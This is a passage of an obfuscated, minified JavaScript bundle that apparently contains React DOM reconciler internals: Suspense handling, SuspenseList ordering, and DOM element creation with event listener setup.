_0x363c57=_0x1df5de,_0x35b5f2=_0x1d3b75[_0x363c57(0x455)];_0x35b5f2['pendingContext']?_0x55f5ef(0x0,_0x35b5f2[_0x363c57(0x208)],_0x35b5f2[_0x363c57(0x208)]!==_0x35b5f2[_0x363c57(0x1bd)]):_0x35b5f2[_0x363c57(0x1bd)]&&_0x55f5ef(0x0,_0x35b5f2['context'],!0x1),_0x45e211(_0x1d3b75,_0x35b5f2[_0x363c57(0x3ea)]);}function _0x50ef7a(_0x46c09f,_0x4ce5fd,_0xc44023,_0x3eed84,_0x27e0f7){var _0x41bb10=_0x1df5de;return _0x4ec3b4(),_0x4ec2b8(_0x27e0f7),_0x4ce5fd[_0x41bb10(0x29d)]|=0x100,_0x3ac3a7(_0x46c09f,_0x4ce5fd,_0xc44023,_0x3eed84),_0x4ce5fd[_0x41bb10(0x27c)];}var _0x2d8931,_0x3325b6,_0x2ef6e9,_0x528835,_0x2a04cc={'dehydrated':null,'treeContext':null,'retryLane':0x0};function _0x2ff2e2(_0x18836b){return{'baseLanes':_0x18836b,'cachePool':null,'transitions':null};}function _0x1247b1(_0x571dec,_0x23b5dd,_0x495bbd){var _0xd810df=_0x1df5de,_0x19fa57,_0x36f7d1=_0x23b5dd['pendingProps'],_0x100ba0=_0x4078b7[_0xd810df(0x419)],_0x59b9a3=!0x1,_0xaa42c0=!!(0x80&_0x23b5dd[_0xd810df(0x29d)]);if((_0x19fa57=_0xaa42c0)||(_0x19fa57=(null===_0x571dec||null!==_0x571dec[_0xd810df(0x290)])&&!!(0x2&_0x100ba0)),_0x19fa57?(_0x59b9a3=!0x0,_0x23b5dd[_0xd810df(0x29d)]&=-0x81):null!==_0x571dec&&null===_0x571dec[_0xd810df(0x290)]||(_0x100ba0|=0x1),_0x129224(_0x4078b7,0x1&_0x100ba0),null===_0x571dec)return _0x5d5c4f(_0x23b5dd),null!==(_0x571dec=_0x23b5dd[_0xd810df(0x290)])&&null!==(_0x571dec=_0x571dec[_0xd810df(0x496)])?(0x1&_0x23b5dd['mode']?'$!'===_0x571dec[_0xd810df(0x34b)]?_0x23b5dd['lanes']=0x8:_0x23b5dd['lanes']=0x40000000:_0x23b5dd[_0xd810df(0x1f1)]=0x1,null):(_0xaa42c0=_0x36f7d1[_0xd810df(0x222)],_0x571dec=_0x36f7d1[_0xd810df(0x206)],_0x59b9a3?(_0x36f7d1=_0x23b5dd[_0xd810df(0x44d)],_0x59b9a3=_0x23b5dd[_0xd810df(0x27c)],_0xaa42c0={'mode':_0xd810df(0x3db),'children':_0xaa42c0},0x1&_0x36f7d1||null===_0x59b9a3?_0x59b9a3=_0x585788(_0xaa42c0,_0x36f7d1,0x0,null):(_0x59b9a3[_0xd810df(0x18a)]=0x0,_0x59b9a3[_0xd810df(0x4b0)]=_0xaa42c0),_0x571dec=_0x371e1d(_0x571dec,_0x36f7d1,_0x495bbd,null),_0x59b9a3[_0xd810df(0x46f)]=_0x23b5dd,_0x571dec[_0xd810df(0x46f)]=_0x23b5dd,_0x59b9a3[_0xd810df(0x1ce)]=_0x571dec,_0x23b5dd[_0xd810df(0x27c)]=_0x59b9a3,_0x23b5dd['child'][_0xd810df(0x290)]=_0x2ff2e2(_0x495bbd),_0x23b5dd[_0xd810df(0x290)]=_0x2a04cc,_0x571dec):_0x8d7801(_0x23b5dd,_0xaa42c0));if(null!==(_0x100ba0=_0x571dec[_0xd810df(0x290)])&&null!==(_0x19fa57=_0x100ba0[_0xd810df(0x496)]))return function(_0x5849c0,_0x109532,_0x313378,_0x391397,_0x541e08,_0xaee350,_0x596c4d){var _0x882080=_0xd810df;if(_0x313378)return 0x100&_0x109532[_0x882080(0x29d)]?(_0x109532[_0x882080(0x29d)]&=-0x101,_0x436ee1(_0x5849c0,_0x109532,_0x596c4d,_0x391397=_0x3eba22(Error(_0x4aede4(0x1a6))))):null!==_0x109532[_0x882080(0x290)]?(_0x109532['child']=_0x5849c0['child'],_0x109532['flags']|=0x80,null):(_0xaee350=_0x391397[_0x882080(0x206)],_0x541e08=_0x109532[_0x882080(0x44d)],_0x391397=_0x585788({'mode':'visible','children':_0x391397[_0x882080(0x222)]},_0x541e08,0x0,null),(_0xaee350=_0x371e1d(_0xaee350,_0x541e08,_0x596c4d,null))[_0x882080(0x29d)]|=0x2,_0x391397['return']=_0x109532,_0xaee350['return']=_0x109532,_0x391397[_0x882080(0x1ce)]=_0xaee350,_0x109532[_0x882080(0x27c)]=_0x391397,0x1&_0x109532[_0x882080(0x44d)]&&_0x5ce712(_0x109532,_0x5849c0[_0x882080(0x27c)],null,_0x596c4d),_0x109532['child'][_0x882080(0x290)]=_0x2ff2e2(_0x596c4d),_0x109532[_0x882080(0x290)]=_0x2a04cc,_0xaee350);if(!(0x1&_0x109532[_0x882080(0x44d)]))return _0x436ee1(_0x5849c0,_0x109532,_0x596c4d,null);if('$!'===_0x541e08[_0x882080(0x34b)]){if(_0x391397=_0x541e08[_0x882080(0x1d1)]&&_0x541e08[_0x882080(0x1d1)][_0x882080(0x35f)])var _0x336b43=_0x391397[_0x882080(0x18c)];return _0x391397=_0x336b43,_0x436ee1(_0x5849c0,_0x109532,_0x596c4d,_0x391397=_0x3eba22(_0xaee350=Error(_0x4aede4(0x1a3)),_0x391397,void 0x0));}if(_0x336b43=0x0!==(_0x596c4d&_0x5849c0[_0x882080(0x18a)]),_0x5c8e31||_0x336b43){if(null!==(_0x391397=_0x5a642c)){switch(_0x596c4d&-_0x596c4d){case 0x4:_0x541e08=0x2;break;case 0x10:_0x541e08=0x8;break;case 0x40:case 0x80:case 0x100:case 0x200:case 0x400:case 0x800:case 0x1000:case 0x2000:case 0x4000:case 0x8000:case 0x10000:case 0x20000:case 0x40000:case 0x80000:case 0x100000:case 0x200000:case 0x400000:case 0x800000:case 0x1000000:case 0x2000000:case 0x4000000:_0x541e08=0x20;break;case 0x20000000:_0x541e08=0x10000000;break;default:_0x541e08=0x0;}0x0!==(_0x541e08=0x0!==(_0x541e08&(_0x391397[_0x882080(0x2d3)]|_0x596c4d))?0x0:_0x541e08)&&_0x541e08!==_0xaee350[_0x882080(0x3fa)]&&(_0xaee350[_0x882080(0x3fa)]=_0x541e08,_0x12d98e(_0x5849c0,_0x541e08),_0x351961(_0x391397,_0x5849c0,_0x541e08,-0x1));}return _0xea8d91(),_0x436ee1(_0x5849c0,_0x109532,_0x596c4d,_0x391397=_0x3eba22(Error(_0x4aede4(0x1a5))));}return'$?'===_0x541e08['data']?(_0x109532['flags']|=0x80,_0x109532[_0x882080(0x27c)]=_0x5849c0['child'],_0x109532=_0x589e31[_0x882080(0x1e7)](null,_0x5849c0),_0x541e08[_0x882080(0x19c)]=_0x109532,null):(_0x5849c0=_0xaee350[_0x882080(0x3f9)],_0x2434e7=_0x310410(_0x541e08[_0x882080(0x1d1)]),_0x329dba=_0x109532,_0x48faf5=!0x0,_0x5969be=null,null!==_0x5849c0&&(_0x47ac8a[_0x3b0707++]=_0x5ef4ef,_0x47ac8a[_0x3b0707++]=_0x23a959,_0x47ac8a[_0x3b0707++]=_0x446408,_0x5ef4ef=_0x5849c0['id'],_0x23a959=_0x5849c0[_0x882080(0x2bb)],_0x446408=_0x109532),(_0x109532=_0x8d7801(_0x109532,_0x391397[_0x882080(0x222)]))['flags']|=0x1000,_0x109532);}(_0x571dec,_0x23b5dd,_0xaa42c0,_0x36f7d1,_0x19fa57,_0x100ba0,_0x495bbd);if(_0x59b9a3){_0x59b9a3=_0x36f7d1[_0xd810df(0x206)],_0xaa42c0=_0x23b5dd[_0xd810df(0x44d)],_0x19fa57=(_0x100ba0=_0x571dec[_0xd810df(0x27c)])[_0xd810df(0x1ce)];var _0x148bb6={'mode':_0xd810df(0x3db),'children':_0x36f7d1[_0xd810df(0x222)]};return 0x1&_0xaa42c0||_0x23b5dd[_0xd810df(0x27c)]===_0x100ba0?(_0x36f7d1=_0x477fd3(_0x100ba0,_0x148bb6))['subtreeFlags']=0xe00000&_0x100ba0[_0xd810df(0x339)]:((_0x36f7d1=_0x23b5dd[_0xd810df(0x27c)])[_0xd810df(0x18a)]=0x0,_0x36f7d1[_0xd810df(0x4b0)]=_0x148bb6,_0x23b5dd[_0xd810df(0x257)]=null),null!==_0x19fa57?_0x59b9a3=_0x477fd3(_0x19fa57,_0x59b9a3):(_0x59b9a3=_0x371e1d(_0x59b9a3,_0xaa42c0,_0x495bbd,null))[_0xd810df(0x29d)]|=0x2,_0x59b9a3[_0xd810df(0x46f)]=_0x23b5dd,_0x36f7d1[_0xd810df(0x46f)]=_0x23b5dd,_0x36f7d1[_0xd810df(0x1ce)]=_0x59b9a3,_0x23b5dd['child']=_0x36f7d1,_0x36f7d1=_0x59b9a3,_0x59b9a3=_0x23b5dd[_0xd810df(0x27c)],_0xaa42c0=null===(_0xaa42c0=_0x571dec[_0xd810df(0x27c)][_0xd810df(0x290)])?_0x2ff2e2(_0x495bbd):{'baseLanes':_0xaa42c0[_0xd810df(0x3de)]|_0x495bbd,'cachePool':null,'transitions':_0xaa42c0[_0xd810df(0x28a)]},_0x59b9a3[_0xd810df(0x290)]=_0xaa42c0,_0x59b9a3['childLanes']=_0x571dec['childLanes']&~_0x495bbd,_0x23b5dd['memoizedState']=_0x2a04cc,_0x36f7d1;}return _0x571dec=(_0x59b9a3=_0x571dec[_0xd810df(0x27c)])[_0xd810df(0x1ce)],_0x36f7d1=_0x477fd3(_0x59b9a3,{'mode':_0xd810df(0x3b0),'children':_0x36f7d1['children']}),!(0x1&_0x23b5dd[_0xd810df(0x44d)])&&(_0x36f7d1[_0xd810df(0x1f1)]=_0x495bbd),_0x36f7d1[_0xd810df(0x46f)]=_0x23b5dd,_0x36f7d1[_0xd810df(0x1ce)]=null,null!==_0x571dec&&(null===(_0x495bbd=_0x23b5dd[_0xd810df(0x257)])?(_0x23b5dd[_0xd810df(0x257)]=[_0x571dec],_0x23b5dd[_0xd810df(0x29d)]|=0x10):_0x495bbd['push'](_0x571dec)),_0x23b5dd[_0xd810df(0x27c)]=_0x36f7d1,_0x23b5dd[_0xd810df(0x290)]=null,_0x36f7d1;}function _0x8d7801(_0x1bf357,_0x227477){var _0x2e96bc=_0x1df5de;return(_0x227477=_0x585788({'mode':_0x2e96bc(0x3b0),'children':_0x227477},_0x1bf357[_0x2e96bc(0x44d)],0x0,null))[_0x2e96bc(0x46f)]=_0x1bf357,_0x1bf357[_0x2e96bc(0x27c)]=_0x227477;}function _0x436ee1(_0x3ff9ed,_0x497d4f,_0x151ff9,_0x2d77b1){var _0x3435fa=_0x1df5de;return null!==_0x2d77b1&&_0x4ec2b8(_0x2d77b1),_0x5ce712(_0x497d4f,_0x3ff9ed[_0x3435fa(0x27c)],null,_0x151ff9),(_0x3ff9ed=_0x8d7801(_0x497d4f,_0x497d4f[_0x3435fa(0x4b0)][_0x3435fa(0x222)]))[_0x3435fa(0x29d)]|=0x2,_0x497d4f[_0x3435fa(0x290)]=null,_0x3ff9ed;}function _0x218cd4(_0x3f442e,_0x5462dc,_0x1d8f93){var _0x216e40=_0x1df5de;_0x3f442e[_0x216e40(0x1f1)]|=_0x5462dc;var _0x1c3a7a=_0x3f442e['alternate'];null!==_0x1c3a7a&&(_0x1c3a7a[_0x216e40(0x1f1)]|=_0x5462dc),_0x1b8e6a(_0x3f442e[_0x216e40(0x46f)],_0x5462dc,_0x1d8f93);}function _0x525e74(_0x1e51b0,_0x4c83a1,_0x1026a9,_0x21abe0,_0x59086d){var _0x270313=_0x1df5de,_0x23edc7=_0x1e51b0['memoizedState'];null===_0x23edc7?_0x1e51b0[_0x270313(0x290)]={'isBackwards':_0x4c83a1,'rendering':null,'renderingStartTime':0x0,'last':_0x21abe0,'tail':_0x1026a9,'tailMode':_0x59086d}:(_0x23edc7['isBackwards']=_0x4c83a1,_0x23edc7[_0x270313(0x280)]=null,_0x23edc7[_0x270313(0x332)]=0x0,_0x23edc7['last']=_0x21abe0,_0x23edc7[_0x270313(0x253)]=_0x1026a9,_0x23edc7['tailMode']=_0x59086d);}function _0x8e5e16(_0x433906,_0x31667d,_0x2ce77a){var _0x33f81b=_0x1df5de,_0x3433c1=_0x31667d[_0x33f81b(0x4b0)],_0x43b6b1=_0x3433c1[_0x33f81b(0x463)],_0x5c45a2=_0x3433c1[_0x33f81b(0x253)];if(_0x3ac3a7(_0x433906,_0x31667d,_0x3433c1['children'],_0x2ce77a),0x2&(_0x3433c1=_0x4078b7['current']))_0x3433c1=0x1&_0x3433c1|0x2,_0x31667d[_0x33f81b(0x29d)]|=0x80;else{if(null!==_0x433906&&0x80&_0x433906[_0x33f81b(0x29d)]){_0x59ba29:for(_0x433906=_0x31667d[_0x33f81b(0x27c)];null!==_0x433906;){if(0xd===_0x433906['tag'])null!==_0x433906[_0x33f81b(0x290)]&&_0x218cd4(_0x433906,_0x2ce77a,_0x31667d);else{if(0x13===_0x433906[_0x33f81b(0x482)])_0x218cd4(_0x433906,_0x2ce77a,_0x31667d);else{if(null!==_0x433906[_0x33f81b(0x27c)]){_0x433906['child'][_0x33f81b(0x46f)]=_0x433906,_0x433906=_0x433906[_0x33f81b(0x27c)];continue;}}}if(_0x433906===_0x31667d)break _0x59ba29;for(;null===_0x433906[_0x33f81b(0x1ce)];){if(null===_0x433906[_0x33f81b(0x46f)]||_0x433906['return']===_0x31667d)break _0x59ba29;_0x433906=_0x433906[_0x33f81b(0x46f)];}_0x433906[_0x33f81b(0x1ce)][_0x33f81b(0x46f)]=_0x433906[_0x33f81b(0x46f)],_0x433906=_0x433906[_0x33f81b(0x1ce)];}}_0x3433c1&=0x1;}if(_0x129224(_0x4078b7,_0x3433c1),0x1&_0x31667d[_0x33f81b(0x44d)])switch(_0x43b6b1){case'forwards':for(_0x2ce77a=_0x31667d[_0x33f81b(0x27c)],_0x43b6b1=null;null!==_0x2ce77a;)null!==(_0x433906=_0x2ce77a['alternate'])&&null===_0x3ef1c6(_0x433906)&&(_0x43b6b1=_0x2ce77a),_0x2ce77a=_0x2ce77a[_0x33f81b(0x1ce)];null===(_0x2ce77a=_0x43b6b1)?(_0x43b6b1=_0x31667d[_0x33f81b(0x27c)],_0x31667d[_0x33f81b(0x27c)]=null):(_0x43b6b1=_0x2ce77a[_0x33f81b(0x1ce)],_0x2ce77a[_0x33f81b(0x1ce)]=null),_0x525e74(_0x31667d,!0x1,_0x43b6b1,_0x2ce77a,_0x5c45a2);break;case'backwards':for(_0x2ce77a=null,_0x43b6b1=_0x31667d[_0x33f81b(0x27c)],_0x31667d[_0x33f81b(0x27c)]=null;null!==_0x43b6b1;){if(null!==(_0x433906=_0x43b6b1['alternate'])&&null===_0x3ef1c6(_0x433906)){_0x31667d[_0x33f81b(0x27c)]=_0x43b6b1;break;}_0x433906=_0x43b6b1[_0x33f81b(0x1ce)],_0x43b6b1[_0x33f81b(0x1ce)]=_0x2ce77a,_0x2ce77a=_0x43b6b1,_0x43b6b1=_0x433906;}_0x525e74(_0x31667d,!0x0,_0x2ce77a,null,_0x5c45a2);break;case'together':_0x525e74(_0x31667d,!0x1,null,null,void 0x0);break;default:_0x31667d['memoizedState']=null;}else _0x31667d[_0x33f81b(0x290)]=null;return _0x31667d['child'];}function _0x489fda(_0x366fbc,_0x3c06c2){var _0x60993a=_0x1df5de;!(0x1&_0x3c06c2[_0x60993a(0x44d)])&&null!==_0x366fbc&&(_0x366fbc[_0x60993a(0x1a6)]=null,_0x3c06c2[_0x60993a(0x1a6)]=null,_0x3c06c2['flags']|=0x2);}function _0x1c2a9e(_0x8c7b16,_0x2259c0,_0x2d11ee){var _0x5ac661=_0x1df5de;if(null!==_0x8c7b16&&(_0x2259c0['dependencies']=_0x8c7b16[_0x5ac661(0x33e)]),_0x320997|=_0x2259c0[_0x5ac661(0x1f1)],0x0===(_0x2d11ee&_0x2259c0['childLanes']))return null;if(null!==_0x8c7b16&&_0x2259c0[_0x5ac661(0x27c)]!==_0x8c7b16['child'])throw Error(_0x4aede4(0x99));if(null!==_0x2259c0['child']){for(_0x2d11ee=_0x477fd3(_0x8c7b16=_0x2259c0['child'],_0x8c7b16['pendingProps']),_0x2259c0['child']=_0x2d11ee,_0x2d11ee[_0x5ac661(0x46f)]=_0x2259c0;null!==_0x8c7b16[_0x5ac661(0x1ce)];)_0x8c7b16=_0x8c7b16[_0x5ac661(0x1ce)],(_0x2d11ee=_0x2d11ee[_0x5ac661(0x1ce)]=_0x477fd3(_0x8c7b16,_0x8c7b16[_0x5ac661(0x4b0)]))[_0x5ac661(0x46f)]=_0x2259c0;_0x2d11ee['sibling']=null;}return _0x2259c0[_0x5ac661(0x27c)];}function _0x248e82(_0x192808,_0x2a0567){var _0x379245=_0x1df5de;if(!_0x48faf5)switch(_0x192808[_0x379245(0x42e)]){case _0x379245(0x3db):_0x2a0567=_0x192808[_0x379245(0x253)];for(var _0x5c26ac=null;null!==_0x2a0567;)null!==_0x2a0567[_0x379245(0x1a6)]&&(_0x5c26ac=_0x2a0567),_0x2a0567=_0x2a0567[_0x379245(0x1ce)];null===_0x5c26ac?_0x192808['tail']=null:_0x5c26ac['sibling']=null;break;case _0x379245(0x259):_0x5c26ac=_0x192808[_0x379245(0x253)];for(var _0xff2bcc=null;null!==_0x5c26ac;)null!==_0x5c26ac['alternate']&&(_0xff2bcc=_0x5c26ac),_0x5c26ac=_0x5c26ac[_0x379245(0x1ce)];null===_0xff2bcc?_0x2a0567||null===_0x192808[_0x379245(0x253)]?_0x192808[_0x379245(0x253)]=null:_0x192808[_0x379245(0x253)][_0x379245(0x1ce)]=null:_0xff2bcc[_0x379245(0x1ce)]=null;}}function _0x424b40(_0x29caff){var _0x2490fb=_0x1df5de,_0x18d19b=null!==_0x29caff['alternate']&&_0x29caff[_0x2490fb(0x1a6)]['child']===_0x29caff[_0x2490fb(0x27c)],_0x4e0c24=0x0,_0x79c8bd=0x0;if(_0x18d19b){for(var _0x347fdc=_0x29caff[_0x2490fb(0x27c)];null!==_0x347fdc;)_0x4e0c24|=_0x347fdc[_0x2490fb(0x1f1)]|_0x347fdc[_0x2490fb(0x18a)],_0x79c8bd|=0xe00000&_0x347fdc[_0x2490fb(0x339)],_0x79c8bd|=0xe00000&_0x347fdc[_0x2490fb(0x29d)],_0x347fdc[_0x2490fb(0x46f)]=_0x29caff,_0x347fdc=_0x347fdc['sibling'];}else{for(_0x347fdc=_0x29caff[_0x2490fb(0x27c)];null!==_0x347fdc;)_0x4e0c24|=_0x347fdc[_0x2490fb(0x1f1)]|_0x347fdc['childLanes'],_0x79c8bd|=_0x347fdc[_0x2490fb(0x339)],_0x79c8bd|=_0x347fdc['flags'],_0x347fdc[_0x2490fb(0x46f)]=_0x29caff,_0x347fdc=_0x347fdc[_0x2490fb(0x1ce)];}return _0x29caff[_0x2490fb(0x339)]|=_0x79c8bd,_0x29caff['childLanes']=_0x4e0c24,_0x18d19b;}function _0x9b7e9b(_0x519815,_0x43ecb7,_0x253ed6){var _0x1071f5=_0x1df5de,_0x402531=_0x43ecb7[_0x1071f5(0x4b0)];switch(_0x2fdf88(_0x43ecb7),_0x43ecb7[_0x1071f5(0x482)]){case 0x2:case 0x10:case 0xf:case 0x0:case 0xb:case 0x7:case 0x8:case 0xc:case 0x9:case 0xe:return _0x424b40(_0x43ecb7),null;case 0x1:case 0x11:return _0x45f171(_0x43ecb7['type'])&&_0x57361f(),_0x424b40(_0x43ecb7),null;case 0x3:return _0x402531=_0x43ecb7[_0x1071f5(0x455)],_0x3131fc(),_0x12bcaa(_0x2ed05e),_0x12bcaa(_0x1fd3b1),_0xe4fae0(),_0x402531[_0x1071f5(0x208)]&&(_0x402531[_0x1071f5(0x1bd)]=_0x402531[_0x1071f5(0x208)],_0x402531[_0x1071f5(0x208)]=null),null!==_0x519815&&null!==_0x519815[_0x1071f5(0x27c)]||(_0x3c6091(_0x43ecb7)?_0x43ecb7['flags']|=0x4:null===_0x519815||_0x519815[_0x1071f5(0x290)][_0x1071f5(0x1e1)]&&!(0x100&_0x43ecb7[_0x1071f5(0x29d)])||(_0x43ecb7[_0x1071f5(0x29d)]|=0x400,null!==_0x5969be&&(_0xeb84b6(_0x5969be),_0x5969be=null))),_0x3325b6(_0x519815,_0x43ecb7),_0x424b40(_0x43ecb7),null;case 0x5:_0x268d3b(_0x43ecb7);var _0x3eb5a1=_0x5621ab(_0x538812[_0x1071f5(0x419)]);if(_0x253ed6=_0x43ecb7['type'],null!==_0x519815&&null!=_0x43ecb7[_0x1071f5(0x455)])_0x2ef6e9(_0x519815,_0x43ecb7,_0x253ed6,_0x402531,_0x3eb5a1),_0x519815[_0x1071f5(0x298)]!==_0x43ecb7[_0x1071f5(0x298)]&&(_0x43ecb7[_0x1071f5(0x29d)]|=0x200,_0x43ecb7[_0x1071f5(0x29d)]|=0x200000);else{if(!_0x402531){if(null===_0x43ecb7[_0x1071f5(0x455)])throw Error(_0x4aede4(0xa6));return _0x424b40(_0x43ecb7),null;}if(_0x519815=_0x5621ab(_0x583c7b['current']),_0x3c6091(_0x43ecb7)){_0x402531=_0x43ecb7['stateNode'],_0x253ed6=_0x43ecb7['type'];var _0x47e76b=_0x43ecb7[_0x1071f5(0x1c7)];switch(_0x402531[_0x388755]=_0x43ecb7,_0x402531[_0x165e19]=_0x47e76b,_0x519815=!!(0x1&_0x43ecb7[_0x1071f5(0x44d)]),_0x253ed6){case _0x1071f5(0x2f7):_0x2cee31(_0x1071f5(0x480),_0x402531),_0x2cee31(_0x1071f5(0x489),_0x402531);break;case _0x1071f5(0x37d):case _0x1071f5(0x4bf):case'embed':_0x2cee31(_0x1071f5(0x36c),_0x402531);break;case _0x1071f5(0x39a):case _0x1071f5(0x2e0):for(_0x3eb5a1=0x0;_0x3eb5a1<_0x24aaad['length'];_0x3eb5a1++)_0x2cee31(_0x24aaad[_0x3eb5a1],_0x402531);break;case _0x1071f5(0x239):_0x2cee31(_0x1071f5(0x27a),_0x402531);break;case _0x1071f5(0x22c):case _0x1071f5(0x1d7):case _0x1071f5(0x2e5):_0x2cee31(_0x1071f5(0x27a),_0x402531),_0x2cee31(_0x1071f5(0x36c),_0x402531);break;case'details':_0x2cee31(_0x1071f5(0x1f5),_0x402531);break;case'input':_0x3a7aab(_0x402531,_0x47e76b),_0x2cee31(_0x1071f5(0x21b),_0x402531);break;case _0x1071f5(0x3af):_0x402531[_0x1071f5(0x424)]={'wasMultiple':!!_0x47e76b[_0x1071f5(0x3f6)]},_0x2cee31('invalid',_0x402531);break;case _0x1071f5(0x314):_0x571799(_0x402531,_0x47e76b),_0x2cee31(_0x1071f5(0x21b),_0x402531);}for(var _0x448dca in(_0x16328b(_0x253ed6,_0x47e76b),_0x3eb5a1=null,_0x47e76b))if(_0x47e76b[_0x1071f5(0x396)](_0x448dca)){var _0x5078f4=_0x47e76b[_0x448dca];_0x1071f5(0x222)===_0x448dca?_0x1071f5(0x25e)==typeof _0x5078f4?_0x402531[_0x1071f5(0x49b)]!==_0x5078f4&&(!0x0!==_0x47e76b[_0x1071f5(0x1bc)]&&_0x1f3a40(_0x402531[_0x1071f5(0x49b)],_0x5078f4,_0x519815),_0x3eb5a1=[_0x1071f5(0x222),_0x5078f4]):'number'==typeof _0x5078f4&&_0x402531['textContent']!==''+_0x5078f4&&(!0x0!==_0x47e76b[_0x1071f5(0x1bc)]&&_0x1f3a40(_0x402531['textContent'],_0x5078f4,_0x519815),_0x3eb5a1=[_0x1071f5(0x222),''+_0x5078f4]):_0x27f6d4[_0x1071f5(0x396)](_0x448dca)&&null!=_0x5078f4&&_0x1071f5(0x1ad)===_0x448dca&&_0x2cee31(_0x1071f5(0x31a),_0x402531);}switch(_0x253ed6){case'input':_0x5463ab(_0x402531),_0x4c70a8(_0x402531,_0x47e76b,!0x0);break;case _0x1071f5(0x314):_0x5463ab(_0x402531),_0x3e4b08(_0x402531);break;case _0x1071f5(0x3af):case'option':break;default:_0x1071f5(0x30f)==typeof _0x47e76b['onClick']&&(_0x402531[_0x1071f5(0x1a3)]=_0xc858c6);}_0x402531=_0x3eb5a1,_0x43ecb7['updateQueue']=_0x402531,null!==_0x402531&&(_0x43ecb7['flags']|=0x4);}else{_0x448dca=0x9===_0x3eb5a1['nodeType']?_0x3eb5a1:_0x3eb5a1['ownerDocument'],_0x1071f5(0x2f0)===_0x519815&&(_0x519815=_0x3bb64f(_0x253ed6)),_0x1071f5(0x2f0)===_0x519815?_0x1071f5(0x387)===_0x253ed6?((_0x519815=_0x448dca['createElement'](_0x1071f5(0x191)))['innerHTML']=_0x1071f5(0x418),_0x519815=_0x519815[_0x1071f5(0x20c)](_0x519815[_0x1071f5(0x43f)])):_0x1071f5(0x25e)==typeof _0x402531['is']?_0x519815=_0x448dca[_0x1071f5(0x353)](_0x253ed6,{'is':_0x402531['is']}):(_0x519815=_0x448dca[_0x1071f5(0x353)](_0x253ed6),'select'===_0x253ed6&&(_0x448dca=_0x519815,_0x402531[_0x1071f5(0x3f6)]?_0x448dca[_0x1071f5(0x3f6)]=!0x0:_0x402531[_0x1071f5(0x45b)]&&(_0x448dca[_0x1071f5(0x45b)]=_0x402531[_0x1071f5(0x45b)]))):_0x519815=_0x448dca['createElementNS'](_0x519815,_0x253ed6),_0x519815[_0x388755]=_0x43ecb7,_0x519815[_0x165e19]=_0x402531,_0x2d8931(_0x519815,_0x43ecb7,!0x1,!0x1),_0x43ecb7[_0x1071f5(0x455)]=_0x519815;_0x27aa61:{switch(_0x448dca=_0x521ee4(_0x253ed6,_0x402531),_0x253ed6){case'dialog':_0x2cee31(_0x1071f5(0x480),_0x519815),_0x2cee31(_0x1071f5(0x489),_0x519815),_0x3eb5a1=_0x402531;break;case _0x1071f5(0x37d):case _0x1071f5(0x4bf):case _0x1071f5(0x254):_0x2cee31('load',_0x519815),_0x3eb5a1=_0x402531;break;case _0x1071f5(0x39a):case _0x1071f5(0x2e0):for(_0x3eb5a1=0x0;_0x3eb5a1<_0x24aaad[_0x1071f5(0x4b2)];_0x3eb5a1++)_0x2cee31(_0x24aaad[_0x3eb5a1],_0x519815);_0x3eb5a1=_0x402531;break;case'source':_0x2cee31(_0x1071f5(0x27a),_0x519815),_0x3eb5a1=_0x402531;break;case _0x1071f5(0x22c):case _0x1071f5(0x1d7):case _0x1071f5(0x2e5):_0x2cee31(_0x1071f5(0x27a),_0x519815),_0x2cee31('load',_0x519815),_0x3eb5a1=_0x402531;break;case _0x1071f5(0x3c9):_0x2cee31(_0x1071f5(0x1f5),_0x519815),_0x3eb5a1=_0x402531;break;case _0x1071f5(0x322):_0x3a7aab(_0x519815,_0x402531),_0x3eb5a1=_0x29a4cd(_0x519815,_0x402531),_0x2cee31(_0x1071f5(0x21b),_0x519815);break;case _0x1071f5(0x27e):default:_0x3eb5a1=_0x402531;break;case _0x1071f5(0x3af):_0x519815[_0x1071f5(0x424)]={'wasMultiple':!!_0x402531[_0x1071f5(0x3f6)]},_0x3eb5a1=_0x1ac124({},_0x402531,{'value':void 0x0}),_0x2cee31('invalid',_0x519815);break;case _0x1071f5(0x314):_0x571799(_0x519815,_0x402531),_0x3eb5a1=_0x358290(_0x519815,_0x402531),_0x2cee31(_0x1071f5(0x21b),_0x519815);}for(_0x47e76b in(_0x16328b(_0x253ed6,_0x3eb5a1),_0x5078f4=_0x3eb5a1))if(_0x5078f4['hasOwnProperty'](_0x47e76b)){var _0x2e9395=_0x5078f4[_0x47e76b];'style'===_0x47e76b?_0xecb662(_0x519815,_0x2e9395):'dangerouslySetInnerHTML'===_0x47e76b?null!=(_0x2e9395=_0x2e9395?_0x2e9395['__html']:void 0x0)&&_0x495e09(_0x519815,_0x2e9395):_0x1071f5(0x222)===_0x47e76b?_0x1071f5(0x25e)==typeof _0x2e9395?(_0x1071f5(0x314)!==_0x253ed6||''!==_0x2e9395)&&_0x198c5c(_0x519815,_0x2e9395):_0x1071f5(0x1e9)==typeof _0x2e9395&&_0x198c5c(_0x519815,''+_0x2e9395):_0x1071f5(0x3d1)!==_0x47e76b&&_0x1071f5(0x1bc)!==_0x47e76b&&_0x1071f5(0x2fa)!==_0x47e76b&&(_0x27f6d4[_0x1071f5(0x396)](_0x47e76b)?null!=_0x2e9395&&_0x1071f5(0x1ad)===_0x47e76b&&_0x2cee31(_0x1071f5(0x31a),_0x519815):null!=_0x2e9395&&_0x222f2e(_0x519815,_0x47e76b,_0x2e9395,_0x448dca));}switch(_0x253ed6){case _0x1071f5(0x322):_0x5463ab(_0x519815),_0x4c70a8(_0x519815,_0x402531,!0x1);break;case _0x1071f5(0x314):_0x5463ab(_0x519815),_0x3e4b08(_0x519815);break;case _0x1071f5(0x27e):null!=_0x402531['value']&&_0x519815[_0x1071f5(0x33b)](_0x1071f5(0x24c),''+_0x5eea3(_0x402531[_0x1071f5(0x24c)]));break;case _0x1071f5(0x3af):_0x519815[_0x1071f5(0x3f6)]=!!_0x402531['multiple'],null!=(_0x47e76b=_0x402531[_0x1071f5(0x24c)])?_0x57348a(_0x519815,!!_0x402531[_0x1071f5(0x3f6)],_0x47e76b,!0x1):null!=_0x402531['defaultValue']&&_0x57348a(_0x519815,!!_0x402531['multiple'],_0x402531['defaultValue'],!0x0);break;default:_0x1071f5(0x30f)==typeof _0x3eb5a1[_0x1071f5(0x235)]&&(_0x519815[_0x1071f5(0x1a3)]=_0xc858c6);}switch(_0x253ed6){case'button':case _0x1071f5(0x322):case _0x1071f5(0x3af):case _0x1071f5(0x314):_0x402531=!!_0x402531[_0x1071f5(0x2fa)];break _0x27aa61;case'img':_0x402531=!0x0;break 